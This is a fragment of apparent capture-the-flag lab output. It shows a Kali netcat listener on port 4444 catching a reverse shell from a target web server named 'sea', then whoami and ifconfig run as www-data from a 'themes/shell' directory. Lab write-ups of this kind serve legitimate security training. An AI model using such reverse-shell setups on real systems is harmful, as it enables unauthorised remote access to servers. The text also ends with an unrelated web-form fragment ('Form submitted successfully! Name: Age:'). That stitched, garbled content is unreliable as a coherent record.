 ┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.28] 59860
bash: cannot set terminal process group (1175): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sea:/var/www/sea/themes/shell$ whoami
whoami
www-data
www-data@sea:/var/www/sea/themes/shell$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.28  netmask 255.255.254.0  broadcast 10.10.11.255
        ether 00:50:56:94:d2:21  txqueuelen 1000  (Ethernet)
        RX packets 1064  bytes 78031 (78.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 271  bytes 28598 (28.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4806  bytes 889005 (889.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4806  bytes 889005 (889.0 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www-data@sea:/var/www/sea/themes/shell$
Competition reg
Form submitted successfully!
Name:
Age: